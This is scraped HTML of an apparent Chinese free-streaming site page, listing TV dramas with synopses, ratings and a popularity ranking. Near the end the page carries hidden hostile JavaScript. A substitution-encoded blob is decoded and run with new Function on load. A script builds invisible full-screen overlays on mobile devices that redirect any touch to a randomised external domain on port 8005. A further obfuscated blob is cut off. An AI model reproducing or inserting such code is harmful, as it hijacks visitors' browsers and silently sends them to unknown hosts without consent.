class="vodlist_sub">太子妃顾青瑶（张楚寒饰）新婚之夜，突遇冷血杀手十一（崔雨鑫饰）刺杀太子夫君，二人意外灵魂互换。为了保护太子夫君，顾青瑶与杀手十一斗</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/278878.html" title="九尾藏不住" data-original="https://pic.youkupic.com/upload/vod/20260122-1/94a05a39ab3ae3ea58495bd62ed4101e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278878.html" title="九尾藏不住">九尾藏不住</a></p><p class="vodlist_sub">《保护我方城主大人》原班人马，讲述九尾狐的奇幻喜剧故事。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/278874.html" title="其实不是初恋" data-original="https://pic.youkupic.com/upload/vod/20260122-1/4f3c936487ca07451aec9909b24bc2ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278874.html" title="其实不是初恋">其实不是初恋</a></p><p class="vodlist_sub">一场蓄谋已久的意外重逢，一段破镜重圆的甜蜜爱恋。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/278695.html" title="长蛇娶妻" data-original="https://pic.youkupic.com/upload/vod/20260119-1/0b8090895a7a9de8c375877416565479.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278695.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，红纸伞的诡</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/278507.html" title="山塘茶馆" data-original="https://pic.youkupic.com/upload/vod/20260115-1/beeabd9ca67bd5b2a004caa3eb5303e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278507.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/278506.html" title="半醒" data-original="https://pic.youkupic.com/upload/vod/20260116-1/89d63103049a329ebfa27ec87cc00ff8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278506.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的叶星</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/278141.html" title="秋雪漫过的冬天" data-original="https://pic.youkupic.com/upload/vod/20260110-1/9fa69624666036b56d195dad2694c26e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至21集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278141.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、事业</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“大盛魁”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="67720" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="替罪丫环" href="/detail/265804.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20250708-1/9ff18edc5a4cfdea88887390d9f1e8f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>994</span><h4 class="title">替罪丫环</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：全24集</span></p></div></a></li><li class="part_eone"><a href="/detail/274630.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>声渊</a></li><li class="part_eone"><a href="/detail/268155.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>乱码迷局</a></li><li class="part_eone"><a href="/detail/268329.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>铁血英魂</a></li><li class="part_eone"><a href="/detail/278141.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>秋雪漫过的冬天</a></li><li class="part_eone"><a href="/detail/268648.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>一刻千金</a></li><li class="part_eone"><a href="/detail/266860.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>半醒浮生</a></li><li class="part_eone"><a href="/detail/267044.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>华山论剑之九阴真经</a></li><li class="part_eone"><a href="/detail/275075.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>全员加速中之赏金猎人</a></li><li class="part_eone"><a href="/detail/278158.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>人民的选择</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="67720" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ksbszs.com/" title="星辰影院">星辰影院</a>提供免费高清电影、综艺节目、热血动漫、无删减电视剧在线观看</p ><p>Copyright © 2022 ksbszs.com All Rights Reserved</p><p>津ICP备0301977号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/141.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/142.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/144.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/143.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ksbszs.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 